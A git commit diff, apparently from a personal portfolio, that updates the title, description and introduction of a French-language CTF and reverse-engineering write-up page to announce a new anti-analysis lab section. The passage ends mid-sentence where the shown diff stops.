




==== commit 0088de0a: "Add expert anti-analysis lab section to CTF write-up New section 03b backed by the re-lab sources: r" ====
--- a/writeups/ctf-reverse-engineering.html
+++ b/writeups/ctf-reverse-engineering.html
@@ -3,8 +3,8 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>CTF &amp; Reverse Engineering : ret2win, deux crackmes maison, et une plateforme CTF · Mohamed Salhi</title>
-<meta name="description" content="Reverse engineering de bout en bout : un stack buffer overflow ret2win (PE32 x86, Root-Me ch72), deux crackmes que j'ai concu puis reverse (un license checker UPX a hash Feistel maison + anti-debug TracerPid, un crackme XOR a anti-debug ptrace), et le backend FastAPI d'une plateforme CTF (Hexgate) threat-modelisee.">
+<title>CTF &amp; Reverse Engineering : ret2win, crackmes maison, lab anti-analyse, et une plateforme CTF · Mohamed Salhi</title>
+<meta name="description" content="Reverse engineering de bout en bout : un stack buffer overflow ret2win (PE32 x86, Root-Me ch72), des crackmes concus puis reverses (license checker UPX a hash Feistel, anti-debug ptrace), un laboratoire anti-analyse expert (TracerPid en cascade, VM bytecode, seccomp, debug registers, vDSO timing), et le backend FastAPI d'une plateforme CTF (Hexgate) threat-modelisee.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght@0,9..144,400..900;1,9..144,400..700&family=IBM+Plex+Sans:wght@300;400;600&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet">
@@ -22,14 +22,14 @@
 
 <article class="wrap">
   <div class="kicker">CTF · Reverse engineering</div>
-  <h1 class="title">CTF &amp; RE : ret2win, deux crackmes maison, et une plateforme CTF</h1>
+  <h1 class="title">CTF &amp; RE : ret2win, crackmes maison, lab anti-analyse &amp; plateforme CTF</h1>
   <div class="meta">
     <span class="m date">2026</span>
     <span class="m">Root-Me · PE32 / ELF64</span>
     <span class="m">IDA · Ghidra · gdb+pwndbg</span>
     <span class="m">UPX · pwntools · FastAPI</span>
   </div>
-  <p class="lead">Quatre angles de reverse et d'outillage : une <em>exploitation binaire</em> propre (ret2win) sur Root-Me, puis deux crackmes que je <em>concois puis casse</em> — un license checker packe UPX a quatre couches de defense (hash Feistel maison, anti-debug TracerPid, obfuscation XOR, branche leurre), un crackme XOR mono-octet a anti-debug <code>ptrace</code> — et enfin le <em>backend d'une plateforme CTF</em> que j'ai bati et threat-modelise. Concevoir les defis et les resoudre.</p>
+  <p class="lead">Cinq angles de reverse et d'outillage : une <em>exploitation binaire</em> propre (ret2win) sur Root-Me, puis des crackmes que je <em>concois puis casse</em> — un license checker packe UPX a quatre couches de defense, un crackme XOR mono-octet a anti-debug <code>ptrace</code>, un <em>laboratoire anti-analyse</em> ou chaque detection est reactive (corruption de cle, pas simple exit) — et enfin le <em>backend d'une plateforme CTF</em> que j'ai bati et threat-modelise. Concevoir les defis et les resoudre.</p>
 
   <div class="note">
     <span class="lbl">Cadre &amp; honnetete</span>
@@ -543,6 +543,44 @@
   <p>Le gradient de difficulte est delibere : le #2 sert d'entree de gamme, le #1 monte la marche avec quatre couches empilees. Concevoir les deux a permis de calibrer la difficulte perceptive — ce qui bloque 